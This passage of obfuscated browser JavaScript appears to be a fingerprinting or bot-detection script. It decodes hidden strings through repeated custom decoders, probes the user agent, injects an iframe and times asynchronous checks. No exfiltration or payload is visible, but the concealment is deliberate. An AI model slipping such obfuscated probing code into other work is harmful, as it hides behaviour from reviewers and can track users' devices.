                    kjYRdQJ(G_Xwqr = Array.from(ihMXIf), G_Xwqr.push(dcAJl5E[DAyKkN]), _TE_oq(sKUubF, G_Xwqr, DAyKkN + Fh4A2o[0x1], KAriGNs, dcAJl5E, lxL5MDQ - dcAJl5E[DAyKkN]));
                  }
                };
              console.log(sKUubF);
            }
            return Fh4A2o[0x25];
          }
        },
        [dcAJl5E(0xcc)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "/rNGTagCKJIBts$c8X?oZz,V*Pj}9uF^~E(#;A`M:=HfU2|1<%.\"!0W_&DivbQRLw{xkyq@>mnd)3pS4Oehl67+Y[5]",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          var [ihMXIf] = ybmWsmc;
          const dg6iNU7 = Object[_TE_oq(0xcd)](ihMXIf);
          if (dg6iNU7[_TE_oq(Fh4A2o[0x30])] === Fh4A2o[0x0]) {
            return Fh4A2o[0x0];
          }
          const KAriGNs = dg6iNU7[_TE_oq(0xcf)](Boolean)[_TE_oq(Fh4A2o[0x30])];
          return Number((KAriGNs / dg6iNU7[_TE_oq(Fh4A2o[0x30])])[_TE_oq(0xd0)](Fh4A2o[0x15]));
        },
        [dcAJl5E(0xd1)]: function () {
          if (!document[dcAJl5E(0xd2)]) {
            return Fh4A2o[0x2a];
          }
          try {
            function sKUubF(sKUubF) {
              var _TE_oq = "/4lGf}BUy(Az,OgI<uLea3qZ8[HM!C)+d=R$_271{^b*Wv&sDj9N%c@iwxVQ]J05t:kXP>Thpo?|S.mr#;F`n~6KEY\"",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = Fh4A2o[0x0],
                DAyKkN = -Fh4A2o[0x1];
              for (var bTCLRKa = Fh4A2o[0x0]; bTCLRKa < dg6iNU7; bTCLRKa++) {
                var lyDVMv = _TE_oq.indexOf(ihMXIf[bTCLRKa]);
                if (lyDVMv === -Fh4A2o[0x1]) continue;
                if (DAyKkN < Fh4A2o[0x0]) {
                  DAyKkN = lyDVMv;
                } else {
                  kjYRdQJ(DAyKkN += lyDVMv * Fh4A2o[0xc], lxL5MDQ |= DAyKkN << G_Xwqr, G_Xwqr += (DAyKkN & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(lxL5MDQ & Fh4A2o[0x3]), lxL5MDQ >>= Fh4A2o[0x2], G_Xwqr -= Fh4A2o[0x2]);
                  } while (G_Xwqr > Fh4A2o[0x9]);
                  DAyKkN = -Fh4A2o[0x1];
                }
              }
              if (DAyKkN > -Fh4A2o[0x1]) {
                KAriGNs.push((lxL5MDQ | DAyKkN << G_Xwqr) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function _TE_oq(_TE_oq) {
              if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
                return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
              }
              return oseWkx[_TE_oq];
            }
            const ihMXIf = window,
              dg6iNU7 = ihMXIf[_TE_oq(0xd3)],
              KAriGNs = document[_TE_oq(0xd4)](),
              lxL5MDQ = document[_TE_oq(0xd5)](_TE_oq(0xd6)),
              G_Xwqr = CbTc9b();
            kjYRdQJ(lxL5MDQ[_TE_oq(0xd7)](Fh4A2o[0x24a], G_Xwqr), KAriGNs[_TE_oq(Fh4A2o[0x31])](lxL5MDQ), lxL5MDQ[_TE_oq(0xd9)] = _TE_oq(0xda) + Py1Sfs + _TE_oq(0xdb), document[_TE_oq(0xdc)][_TE_oq(Fh4A2o[0x31])](KAriGNs));
            const DAyKkN = ihMXIf[dg6iNU7],
              bTCLRKa = DAyKkN || ihMXIf,
              lyDVMv = UmV1sj(bTCLRKa) || bTCLRKa,
              PbUgrB = () => {
                lxL5MDQ[_TE_oq(0xdd)]();
              };
            return {
              [_TE_oq(0xde)]: lyDVMv,
              [_TE_oq(Fh4A2o[0x32])]: PbUgrB
            };
          } catch (ac32cn) {
            function ybmWsmc(sKUubF) {
              var _TE_oq = "t%43`_u;^(/$@0nLV8g1,SUh+9{o|vMQNFR:\"7J=dAIw#*&>5]X2[mfZseGkYxB!}y?izHTpCacD)Eq<rK6~jPOWbl.",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = Fh4A2o[0x0],
                DAyKkN = -Fh4A2o[0x1];
              for (var bTCLRKa = Fh4A2o[0x0]; bTCLRKa < dg6iNU7; bTCLRKa++) {
                var lyDVMv = _TE_oq.indexOf(ihMXIf[bTCLRKa]);
                if (lyDVMv === -Fh4A2o[0x1]) continue;
                if (DAyKkN < Fh4A2o[0x0]) {
                  DAyKkN = lyDVMv;
                } else {
                  kjYRdQJ(DAyKkN += lyDVMv * Fh4A2o[0xc], lxL5MDQ |= DAyKkN << G_Xwqr, G_Xwqr += (DAyKkN & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(lxL5MDQ & Fh4A2o[0x3]), lxL5MDQ >>= Fh4A2o[0x2], G_Xwqr -= Fh4A2o[0x2]);
                  } while (G_Xwqr > Fh4A2o[0x9]);
                  DAyKkN = -Fh4A2o[0x1];
                }
              }
              if (DAyKkN > -Fh4A2o[0x1]) {
                KAriGNs.push((lxL5MDQ | DAyKkN << G_Xwqr) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function RUW1cr(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return {
              [RUW1cr(Fh4A2o[0x33])]: window
            };
          }
        },
        [dcAJl5E(0xe1)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "1}y^5x!,|N2kLn)%SAj_#7`+QslB>.YuCeT:vV09PZ=?X[oDMbRFqK/I<@&wpzW*f(G~r3]6a8Oc{HgJE\"Ui$m4thd;",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          const ihMXIf = navigator[_TE_oq(0xe2)],
            dg6iNU7 = new RegExp(_TE_oq(0xe3), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf) && new RegExp(_TE_oq(0xe5), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf),
            KAriGNs = !dg6iNU7 && new RegExp(_TE_oq(0xe6), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf),
            dcAJl5E = new RegExp(_TE_oq(0xe7), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf) && new RegExp(_TE_oq(0xe8), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf);
          if (dg6iNU7) {
            return _TE_oq(0xe9);
          }
          if (dcAJl5E) {
            return _TE_oq(0xea);
          }
          if (KAriGNs) {
            return _TE_oq(0xeb);
          }
          return _TE_oq(0xec);
        }
      };
    if (_TE_oq === dcAJl5E(0xed)) {
      ybmWsmc = [];
    }
    if (_TE_oq === dcAJl5E(0xee)) {
      function DAyKkN() {
        var _TE_oq = function (..._TE_oq) {
            ybmWsmc = _TE_oq;
            return G_Xwqr[sKUubF].apply(this);
          },
          ihMXIf = dg6iNU7[sKUubF];
        if (ihMXIf) {
          e4aNFv8(_TE_oq, ihMXIf);
        }
        return _TE_oq;
      }
      lxL5MDQ = ac32cn[sKUubF] || (ac32cn[sKUubF] = DAyKkN());
    } else {
      lxL5MDQ = G_Xwqr[sKUubF]();
    }
    if (ihMXIf === dcAJl5E(Fh4A2o[0x35])) {
      function bTCLRKa(sKUubF) {
        var _TE_oq = "7=9*x12,y|%:&)][e8Nlj>L^fhPQ}`!br+J~OU/DduiW(@HFCIBTGwz50v;matK$kgEYAXo_SpV\".n?qRs{M346Z#<c",
          ihMXIf = "" + (sKUubF || ""),
          dg6iNU7 = ihMXIf.length,
          KAriGNs = [],
          dcAJl5E = Fh4A2o[0x0],
          lxL5MDQ = Fh4A2o[0x0],
          G_Xwqr = -Fh4A2o[0x1];
        for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
          var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
          if (bTCLRKa === -Fh4A2o[0x1]) continue;
          if (G_Xwqr < Fh4A2o[0x0]) {
            G_Xwqr = bTCLRKa;
          } else {
            kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
            } while (lxL5MDQ > Fh4A2o[0x9]);
            G_Xwqr = -Fh4A2o[0x1];
          }
        }
        if (G_Xwqr > -Fh4A2o[0x1]) {
          KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
        }
        return ZxPeq_(KAriGNs);
      }
      function lyDVMv(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = bTCLRKa(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      return {
        [lyDVMv(Fh4A2o[0x36])]: lxL5MDQ
      };
    } else {
      return lxL5MDQ;
    }
  }
  const ihMXIf = Fh4A2o[0x5a],
    dg6iNU7 = Fh4A2o[0x2f3],
    KAriGNs = 0x3a98,
    dcAJl5E = Fh4A2o[0x6f],
    lxL5MDQ = Fh4A2o[0x65],
    G_Xwqr = async (sKUubF, ac32cn, ybmWsmc = PbUgrB(Fh4A2o[0x1a5]), _TE_oq, ihMXIf) => {
      function dg6iNU7(sKUubF) {
        var ac32cn = "C2xOjU=rw>vk7SJ<yzpYhWdBL9HoV06cn;5*^#:uM(IQK4t+A@}%?N,.TE_iqD~!{/l$`\"FfGP|1]sR[X3&ebm)ag8Z",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
          var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
          if (G_Xwqr === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = G_Xwqr;
          } else {
            kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const dcAJl5E = performance[KAriGNs(Fh4A2o[0x3a])]();
      let lxL5MDQ;
      const G_Xwqr = new Promise((sKUubF, ybmWsmc) => {
          lxL5MDQ = setTimeout(() => {
            function sKUubF(sKUubF) {
              var ihMXIf = ";9_]%A7}ZT)~6n*LE\"qe3&`HNg,zRBi4b1CxVh!?/D{tM80sm(QaUv+p:2Puwyoc.Y<$WdO|@>X[=JKf^5IGljSFk#r",
                ybmWsmc = "" + (sKUubF || ""),
                ac32cn = ybmWsmc.length,
                _TE_oq = [],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ac32cn; lxL5MDQ++) {
                var G_Xwqr = ihMXIf.indexOf(ybmWsmc[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(_TE_oq.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                _TE_oq.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(_TE_oq);
            }
            function ihMXIf(ihMXIf) {
              if (typeof oseWkx[ihMXIf] === Fh4A2o[0x5]) {
                return oseWkx[ihMXIf] = sKUubF(A3EKdql[ihMXIf]);
              }
              return oseWkx[ihMXIf];
            }
            return ybmWsmc(new Error(ihMXIf(0xf3) + (_TE_oq || "") + ihMXIf(0xf4) + ac32cn + "ms"));
          }, ac32cn);
        }),
        DAyKkN = (async () => {
          try {
            function ac32cn(ac32cn) {
              var ybmWsmc = "BMgtnuU^ziw)@7.\"/=GKH{Qm?3s:kJ]~dXE*>6TR5APZ0lc#!9N%rh`W&84vxI|,2F;+_1(fy}b<[$CeaDojLpYSVqO",
                _TE_oq = "" + (ac32cn || ""),
                ihMXIf = _TE_oq.length,
                dg6iNU7 = [],
                sKUubF = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                var G_Xwqr = ybmWsmc.indexOf(_TE_oq[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], sKUubF |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(dg6iNU7.push(sKUubF & Fh4A2o[0x3]), sKUubF >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                dg6iNU7.push((sKUubF | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(dg6iNU7);
            }
            function ybmWsmc(ybmWsmc) {
              if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
                return oseWkx[ybmWsmc] = ac32cn(A3EKdql[ybmWsmc]);
              }
              return oseWkx[ybmWsmc];
            }
            return typeof sKUubF === ybmWsmc(0xf5) ? await sKUubF() : await sKUubF;
          } catch (_TE_oq) {
            function ihMXIf(ac32cn) {
              var ybmWsmc = "A_Il29EL0!u$ri:TPR#/t~v?6&bwS^7hDYq\";QOf@N,ysMW3Hc*gU%n.(KBj])k={FG|e<z8XVC4xZ15[mpa`>Jo+d}",
                _TE_oq = "" + (ac32cn || ""),
                ihMXIf = _TE_oq.length,
                dg6iNU7 = [],
                sKUubF = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                var G_Xwqr = ybmWsmc.indexOf(_TE_oq[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], sKUubF |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(dg6iNU7.push(sKUubF & Fh4A2o[0x3]), sKUubF >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                dg6iNU7.push((sKUubF | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(dg6iNU7);
            }
            function dg6iNU7(ac32cn) {
              if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                return oseWkx[ac32cn] = ihMXIf(A3EKdql[ac32cn]);
              }
              return oseWkx[ac32cn];
            }
            return {
              [KAriGNs(0xf6)]: dg6iNU7(0xf7) + _TE_oq[dg6iNU7(0xf8)],
              [dg6iNU7(Fh4A2o[0x37])]: _TE_oq[dg6iNU7(Fh4A2o[0x37])]?.substring(Fh4A2o[0x0], Fh4A2o[0x38])
            };
          }
        })();
      let lyDVMv;
      try {
        function RUW1cr(sKUubF) {
          var ac32cn = "YCz:]yg>liq*{[7M|xUdeL@_^Q8cm?uoW+G`a3v}XprR5D(2=\"OZETP;,6<~/1.9j%&Jkh$F)!V#wSAN0bBIstfHKn4",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
            var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = G_Xwqr;
            } else {
              kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function OvJEV_(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = RUW1cr(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        lyDVMv = await Promise[OvJEV_(0xfa)]([DAyKkN, G_Xwqr]);
      } catch (GvR__F) {
        function eMLfwZ(sKUubF) {
          var ac32cn = "TU<ay:n^Z]@6(7L~s2/odBSI%t4rhYCK=O)+i5H[lqQjmfV,gN01Pb}#_|;x?XkzME\"&wv!.u9>3*`8{$DWRcAFepJG",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
            var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = G_Xwqr;
            } else {
              kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function kkfeHZ(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = eMLfwZ(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        if (GvR__F[KAriGNs(0xfb)][KAriGNs(0xfc)](kkfeHZ(0xfd))) {
          lyDVMv = ybmWsmc;
        } else {
          function D1PIq8(sKUubF) {
            var ac32cn = "&TMHezg@E?OvwK=mol4uZAPb(rXj8!{c+$F}Vk3dI9QJ5`<W[#xy76]~U,sq)\"^GRBLaC*SN|10D:f_h2%iYtn>;.p/",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
              var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
              if (G_Xwqr === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = G_Xwqr;
              } else {
                kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ZJ3lLS(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = D1PIq8(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          lyDVMv = {
            [kkfeHZ(0xfe)]: ZJ3lLS(Fh4A2o[0x3]) + GvR__F[ZJ3lLS(Fh4A2o[0x39])]
          };
        }
      } finally {
        clearTimeout(lxL5MDQ);
        const VO73unn = performance[KAriGNs(Fh4A2o[0x3a])]() - dcAJl5E;
        if (_TE_oq && ihMXIf) {
          ihMXIf[_TE_oq] = VO73unn;
        }
      }
      return lyDVMv;
    },
    DAyKkN = {
      [PbUgrB(Fh4A2o[0x3f])]: {
        [PbUgrB(0x102)]: Fh4A2o[0x2a],
        [PbUgrB(0x103)]: Fh4A2o[0x2a],
        [PbUgrB(0x104)]: performance[PbUgrB(Fh4A2o[0xb3])](),
        [PbUgrB(0x106)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3da])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3e3])]: {
        [PbUgrB(Fh4A2o[0x3c])]: {},
        [PbUgrB(Fh4A2o[0x38c])]: {},
        [PbUgrB(Fh4A2o[0x38d])]: {},
        [PbUgrB(Fh4A2o[0x38b])]: {},
        [PbUgrB(Fh4A2o[0x38e])]: {},
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x40])]: {
        [PbUgrB(0x110)]: [],
        [PbUgrB(0x111)]: Fh4A2o[0x23],
        [PbUgrB(0x112)]: {
          [PbUgrB(0x113)]: [],
          [PbUgrB(0x114)]: []
        },
        [PbUgrB(0x115)]: [],
        [PbUgrB(Fh4A2o[0x41])]: Fh4A2o[0x0]
      },
      [PbUgrB(Fh4A2o[0x3e4])]: {
        [PbUgrB(Fh4A2o[0x2f6])]: {},
        [PbUgrB(Fh4A2o[0x2f7])]: {},
        [PbUgrB(Fh4A2o[0x2f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2f9])]: [],
        [PbUgrB(Fh4A2o[0x2fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2ab])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x2fa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2fb])]: []
      },
      [PbUgrB(Fh4A2o[0x3cc])]: {},
      [PbUgrB(Fh4A2o[0x35a])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d8])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3cf])]: {
        [PbUgrB(Fh4A2o[0x19b])]: {},
        [PbUgrB(Fh4A2o[0x19c])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x19d])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x19e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3d0])]: []
      },
